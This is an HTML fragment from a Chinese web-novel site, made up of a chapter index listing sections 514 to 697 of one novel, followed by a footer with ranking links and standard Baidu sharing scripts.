                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624490.html" title="第514节" target="_blank">第514节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624491.html" title="第515节" target="_blank">第515节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624493.html" title="第516节" target="_blank">第516节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624495.html" title="第517节" target="_blank">第517节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624496.html" title="第518节" target="_blank">第518节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624498.html" title="第519节" target="_blank">第519节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624500.html" title="第520节" target="_blank">第520节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624502.html" title="第521节" target="_blank">第521节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624503.html" title="第522节" target="_blank">第522节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624505.html" title="第523节" target="_blank">第523节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624507.html" title="第524节" target="_blank">第524节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624509.html" title="第525节" target="_blank">第525节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624510.html" title="第526节" target="_blank">第526节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624512.html" title="第527节" target="_blank">第527节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624514.html" title="第528节" target="_blank">第528节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624516.html" title="第529节" target="_blank">第529节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624518.html" title="第530节" target="_blank">第530节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624520.html" title="第531节" target="_blank">第531节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624521.html" title="第532节" target="_blank">第532节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624523.html" title="第533节" target="_blank">第533节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624525.html" title="第534节" target="_blank">第534节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624528.html" title="第535节" target="_blank">第535节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624530.html" title="第536节" target="_blank">第536节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624531.html" title="第537节" target="_blank">第537节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624533.html" title="第538节" target="_blank">第538节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624535.html" title="第539节" target="_blank">第539节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624536.html" title="第540节" target="_blank">第540节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624538.html" title="第541节" target="_blank">第541节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624540.html" title="第542节" target="_blank">第542节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624542.html" title="第543节" target="_blank">第543节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624544.html" title="第544节" target="_blank">第544节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624545.html" title="第545节" target="_blank">第545节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624547.html" title="第546节" target="_blank">第546节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624549.html" title="第547节" target="_blank">第547节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624550.html" title="第548节" target="_blank">第548节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624552.html" title="第549节" target="_blank">第549节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624554.html" title="第550节" target="_blank">第550节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624556.html" title="第551节" target="_blank">第551节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624558.html" title="第552节" target="_blank">第552节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624560.html" title="第553节" target="_blank">第553节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624562.html" title="第554节" target="_blank">第554节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624564.html" title="第555节" target="_blank">第555节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624565.html" title="第556节" target="_blank">第556节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624567.html" title="第557节" target="_blank">第557节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624568.html" title="第558节" target="_blank">第558节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624570.html" title="第559节" target="_blank">第559节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624572.html" title="第560节" target="_blank">第560节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624574.html" title="第561节" target="_blank">第561节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624576.html" title="第562节" target="_blank">第562节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624577.html" title="第563节" target="_blank">第563节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624579.html" title="第564节" target="_blank">第564节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624581.html" title="第565节" target="_blank">第565节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624583.html" title="第566节" target="_blank">第566节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624585.html" title="第567节" target="_blank">第567节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624586.html" title="第568节" target="_blank">第568节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624588.html" title="第569节" target="_blank">第569节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624590.html" title="第570节" target="_blank">第570节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624591.html" title="第571节" target="_blank">第571节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624593.html" title="第572节" target="_blank">第572节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624595.html" title="第573节" target="_blank">第573节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624597.html" title="第574节" target="_blank">第574节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624599.html" title="第575节" target="_blank">第575节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624601.html" title="第576节" target="_blank">第576节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624603.html" title="第577节" target="_blank">第577节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624605.html" title="第578节" target="_blank">第578节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624606.html" title="第579节" target="_blank">第579节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624608.html" title="第580节" target="_blank">第580节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624610.html" title="第581节" target="_blank">第581节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624612.html" title="第582节" target="_blank">第582节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624613.html" title="第583节" target="_blank">第583节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624615.html" title="第584节" target="_blank">第584节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624617.html" title="第585节" target="_blank">第585节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624618.html" title="第586节" target="_blank">第586节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624620.html" title="第587节" target="_blank">第587节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624621.html" title="第588节" target="_blank">第588节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624623.html" title="第589节" target="_blank">第589节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624625.html" title="第590节" target="_blank">第590节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624626.html" title="第591节" target="_blank">第591节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624628.html" title="第592节" target="_blank">第592节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624629.html" title="第593节" target="_blank">第593节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624631.html" title="第594节" target="_blank">第594节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624633.html" title="第595节" target="_blank">第595节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624635.html" title="第596节" target="_blank">第596节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624636.html" title="第597节" target="_blank">第597节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624638.html" title="第598节" target="_blank">第598节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624640.html" title="第599节" target="_blank">第599节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624642.html" title="第600节" target="_blank">第600节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624643.html" title="第601节" target="_blank">第601节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624645.html" title="第602节" target="_blank">第602节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624647.html" title="第603节" target="_blank">第603节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624648.html" title="第604节" target="_blank">第604节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624650.html" title="第605节" target="_blank">第605节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624651.html" title="第606节" target="_blank">第606节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624653.html" title="第607节" target="_blank">第607节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624654.html" title="第608节" target="_blank">第608节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624656.html" title="第609节" target="_blank">第609节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624658.html" title="第610节" target="_blank">第610节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624659.html" title="第611节" target="_blank">第611节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624661.html" title="第612节" target="_blank">第612节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624663.html" title="第613节" target="_blank">第613节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624665.html" title="第614节" target="_blank">第614节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624667.html" title="第615节" target="_blank">第615节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624670.html" title="第616节" target="_blank">第616节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624671.html" title="第617节" target="_blank">第617节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624672.html" title="第618节" target="_blank">第618节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624674.html" title="第619节" target="_blank">第619节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624676.html" title="第620节" target="_blank">第620节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624678.html" title="第621节" target="_blank">第621节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624679.html" title="第622节" target="_blank">第622节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624681.html" title="第623节" target="_blank">第623节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624683.html" title="第624节" target="_blank">第624节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624685.html" title="第625节" target="_blank">第625节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624686.html" title="第626节" target="_blank">第626节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624688.html" title="第627节" target="_blank">第627节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624690.html" title="第628节" target="_blank">第628节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624692.html" title="第629节" target="_blank">第629节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624694.html" title="第630节" target="_blank">第630节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624696.html" title="第631节" target="_blank">第631节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624698.html" title="第632节" target="_blank">第632节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624699.html" title="第633节" target="_blank">第633节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624701.html" title="第634节" target="_blank">第634节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624703.html" title="第635节" target="_blank">第635节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624704.html" title="第636节" target="_blank">第636节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624706.html" title="第637节" target="_blank">第637节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624708.html" title="第638节" target="_blank">第638节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624709.html" title="第639节" target="_blank">第639节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624711.html" title="第640节" target="_blank">第640节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624713.html" title="第641节" target="_blank">第641节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624715.html" title="第642节" target="_blank">第642节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624716.html" title="第643节" target="_blank">第643节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624718.html" title="第644节" target="_blank">第644节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624720.html" title="第645节" target="_blank">第645节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624722.html" title="第646节" target="_blank">第646节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624724.html" title="第647节" target="_blank">第647节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624725.html" title="第648节" target="_blank">第648节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624727.html" title="第649节" target="_blank">第649节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624729.html" title="第650节" target="_blank">第650节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624730.html" title="第651节" target="_blank">第651节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624732.html" title="第652节" target="_blank">第652节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624734.html" title="第653节" target="_blank">第653节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624735.html" title="第654节" target="_blank">第654节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624737.html" title="第655节" target="_blank">第655节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624739.html" title="第656节" target="_blank">第656节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624741.html" title="第657节" target="_blank">第657节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624742.html" title="第658节" target="_blank">第658节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624744.html" title="第659节" target="_blank">第659节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624746.html" title="第660节" target="_blank">第660节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624747.html" title="第661节" target="_blank">第661节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624749.html" title="第662节" target="_blank">第662节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624751.html" title="第663节" target="_blank">第663节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624752.html" title="第664节" target="_blank">第664节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624754.html" title="第665节" target="_blank">第665节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624756.html" title="第666节" target="_blank">第666节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624758.html" title="第667节" target="_blank">第667节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624760.html" title="第668节" target="_blank">第668节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624762.html" title="第669节" target="_blank">第669节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624763.html" title="第670节" target="_blank">第670节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624765.html" title="第671节" target="_blank">第671节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624767.html" title="第672节" target="_blank">第672节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624769.html" title="第673节" target="_blank">第673节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624770.html" title="第674节" target="_blank">第674节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624772.html" title="第675节" target="_blank">第675节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624774.html" title="第676节" target="_blank">第676节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624775.html" title="第677节" target="_blank">第677节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624777.html" title="第678节" target="_blank">第678节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624778.html" title="第679节" target="_blank">第679节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624780.html" title="第680节" target="_blank">第680节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624782.html" title="第681节" target="_blank">第681节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624783.html" title="第682节" target="_blank">第682节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624785.html" title="第683节" target="_blank">第683节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624787.html" title="第684节" target="_blank">第684节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624789.html" title="第685节" target="_blank">第685节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624791.html" title="第686节" target="_blank">第686节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624792.html" title="第687节" target="_blank">第687节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624794.html" title="第688节" target="_blank">第688节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624796.html" title="第689节" target="_blank">第689节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624798.html" title="第690节" target="_blank">第690节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624799.html" title="第691节" target="_blank">第691节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624801.html" title="第692节" target="_blank">第692节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624803.html" title="第693节" target="_blank">第693节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624805.html" title="第694节" target="_blank">第694节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624806.html" title="第695节" target="_blank">第695节</a></li>
                        
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="https://www.fuwenshu1.com/160/160121/45624808.html" title="第696节" target="_blank">第696节</a></li>
                        
                    
                
                
                        
                        <li class='xb3 xl6 xs6 xm6 text-more'><a href="45624810.html" title="第697节" target="_blank">第697节</a></li>
                        
                        
                        
                        
                        
                        
                        
                    
                
            </ul>
        </div>
    </div>
</div>
<script>info2();</script>
<div class="container-layout mt_foot">
    <div class=" padding-top">
        <div class="text-center">
            
                <a href="/t/postdate.html" title="入库时间">入库时间</a>
                <a href="/t/lastupdate.html" title="最新更新">最新更新</a>
                <a href="/t/dayvisit.html" title="日点击">日点击</a>
                <a href="/t/weekvisit.html" title="周点击">周点击</a>
                <a href="/t/monthvisit.html" title="月点击">月点击</a>
                <a href="/t/allvisit.html" title="总点击">总点击</a>
                <a href="/t/goodnum.html" title="收藏数">收藏数</a>
                <a href="/t/allvote.html" title="推荐数">推荐数</a>
            
        </div>
        <div class="text-center height-big">
            腐文书,免费小说,免费全本小说,好看的小说,热门小说,小说阅读网
        </div>
        <div class="text-center height-big">
            版权所有  https://www.fuwenshu1.com All Rights Reserved， 联系邮箱：ad#taorouwen.com  <script>tj();duilian();right();</script>
        </div>
        <p class="bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs bdshare-button-style0-24" data-bd-bind="152376746137">
            <span class="bds_shere"></span>
            <a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
            <a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
            <a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
            <a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
            <a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
            <a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
            <a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
            <a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
            <a class="bds_more" data-cmd="more" title="更多"></a>
        </p>
    </div>
</div>
<script type="text/javascript" src="/17mb/style/common.js"></script>
<script>
    window._bd_share_config = {
        common: {
            bdText: '',
            bdDesc: '',
            bdUrl: '',
            bdPic: ''
        },
        share: [{
            "bdSize": 24,
            bdCustomStyle: '/17mb/style/style.css'
        }]
    }
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();


</script>

				<div style="display: none;">
<script src="/js/all.js"></script>
</div>
</body>
</html>


--- FILE ---
